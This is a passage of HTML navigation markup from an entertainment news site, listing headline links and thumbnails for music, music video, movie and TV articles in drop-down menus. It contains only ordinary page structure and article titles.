                        <a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" title="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/asap-rocky-snl-2025-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/">A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="It captures these songs in early and pure form" title="It captures these songs in early and pure form" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/The-Cribs-credit-Steve-Gullick.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/">It captures these songs in early and pure form</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best Rock Song of Each Year Since 1970" title="The Best Rock Song of Each Year Since 1970" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-rock-songs-since-1970-collage-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/">The Best Rock Song of Each Year Since 1970</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" title="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/asap-rocky-dbd.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/">A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charli-xcx-releases-new-song-wall-of-sound/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charli XCX Releases New Song “Wall of Sound”" title="Charli XCX Releases New Song “Wall of Sound”" decoding="async" data-src="https://media.pitchfork.com/photos/696a61d40ac916a143a66f2f/16:9/w_1280,c_limit/charli-xcx-new-song.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charli-xcx-releases-new-song-wall-of-sound/">Charli XCX Releases New Song “Wall of Sound”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/enhypen-unleash-experimental-lp-the-sin-vanish-stream-it-now/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now" title="ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/enhypen-unleash-experimental-lp-the-sin-vanish-stream-it-now/">ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/randy-edelman-the-avatar-of-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Randy Edelman: The Avatar of Music" title="Randy Edelman: The Avatar of Music" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/Randy-Edelman-0293-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/randy-edelman-the-avatar-of-music/">Randy Edelman: The Avatar of Music</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-allan-klepfisz-manifesto-rewriting-the-rules-of-music-with-fenix360/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360" title="The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2025/12/23468006-the-fenix360-app-2-940x788-1-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-allan-klepfisz-manifesto-rewriting-the-rules-of-music-with-fenix360/">The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" title="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" decoding="async" data-src="https://i.ytimg.com/vi/w5NOzbri0JA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/">Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" title="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" decoding="async" data-src="https://i.ytimg.com/vi/Tq1gH3qlBQY/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/">Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" title="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" decoding="async" data-src="https://i.ytimg.com/vi/-CJWh-LPYZg/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/">Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/top-5-trending-songs-in-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Trending Songs In 2025|" title="Top 5 Trending Songs In 2025|" decoding="async" data-src="https://i.ytimg.com/vi/MrCn20ETPok/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/top-5-trending-songs-in-2025/">Top 5 Trending Songs In 2025|</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/have-they-been-to-your-village-yet/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HAVE THEY BEEN TO YOUR VILLAGE YET?" title="HAVE THEY BEEN TO YOUR VILLAGE YET?" decoding="async" data-src="https://i.ytimg.com/vi/NXNzEEeoAZU/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/have-they-been-to-your-village-yet/">HAVE THEY BEEN TO YOUR VILLAGE YET?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Music Week News -Celebrating 75 Years Of Vince Guaraldi" title="Music Week News -Celebrating 75 Years Of Vince Guaraldi" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/VG_piano_logo10-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/">Music Week News -Celebrating 75 Years Of Vince Guaraldi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/minecraft-death-message-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MINECRAFT DEATH MESSAGE SONG" title="MINECRAFT DEATH MESSAGE SONG" decoding="async" data-src="https://i.ytimg.com/vi/eV8F41PAHbk/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/minecraft-death-message-song/">MINECRAFT DEATH MESSAGE SONG</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/she-faces-her-biggest-fears-every-video-lol/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="She faces her biggest fears every video lol" title="She faces her biggest fears every video lol" decoding="async" data-src="https://i.ytimg.com/vi/ZAMN1OZS5kI/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/she-faces-her-biggest-fears-every-video-lol/">She faces her biggest fears every video lol</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/give-it-a-listen-but-make-it-%e2%9c%a8deluxe%e2%9c%a8-whirlwinddeluxe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe" title="Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe" decoding="async" data-src="https://i.ytimg.com/vi/GxPhU5Pr96Q/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/give-it-a-listen-but-make-it-%e2%9c%a8deluxe%e2%9c%a8-whirlwinddeluxe/">Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Will Happen This Week (January 19-23)?" title="What Will Happen This Week (January 19-23)?" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/yandr-1.webp?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/">What Will Happen This Week (January 19-23)?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hollywood, Please Bring Back Making-Of Documentaries" title="Hollywood, Please Bring Back Making-Of Documentaries" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-df-70470_r.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/">Hollywood, Please Bring Back Making-Of Documentaries</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chihiro Amano: &#8216;It was like I hit a wall in all…" title="Chihiro Amano: &#8216;It was like I hit a wall in all…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Little-White-Lies/sato.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=DBB8kFGHGt6GZRJ4oscAfeL4Ab_Lwsv2xI33uHf29SE" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/">Chihiro Amano: &#8216;It was like I hit a wall in all…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" title="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/trip.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/">Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kathleen Kennedy Says She Regrets the Han Solo Movie" title="Kathleen Kennedy Says She Regrets the Han Solo Movie" decoding="async" data-src="https://townsquare.media/site/442/files/2025/05/attachment-solo-billion-10.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/">Kathleen Kennedy Says She Regrets the Han Solo Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/primate-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Primate (2026) Movie Review" title="Primate (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/primate-7579.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/primate-2026-movie-review/">Primate (2026) Movie Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rental-family-review-brendan-fraser-shines-in/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rental Family review – Brendan Fraser shines in…" title="Rental Family review – Brendan Fraser shines in…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Rental-Family-courtesy-of-Disney.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=rQm39N0cYAg0k4ZqTlj5IiSSpqdveH4b8aK0xipysMk" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rental-family-review-brendan-fraser-shines-in/">Rental Family review – Brendan Fraser shines in…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cop Vampire Movie Loses Focus" title="Cop Vampire Movie Loses Focus" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/NIGHT-PATROL-Still-7.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/">Cop Vampire Movie Loses Focus</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/god-of-war-tv-series-casts-its-kratos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘God of War’ TV Series Casts Its Kratos" title="‘God of War’ TV Series Casts Its Kratos" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-gow_-_rh__k.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/god-of-war-tv-series-casts-its-kratos/">‘God of War’ TV Series Casts Its Kratos</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" title="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/peter-claffey-dexter-sol-ansell.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/">A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lamar Odom Arrested In Las Vegas" title="Lamar Odom Arrested In Las Vegas" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Lamar-Odom-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/">Lamar Odom Arrested In Las Vegas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" title="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/star-trek-starfleet-academy-103-lura-jett-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/">Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" title="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Chicago-PD-911-High-Potential.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/">Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" title="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6159.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/">‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
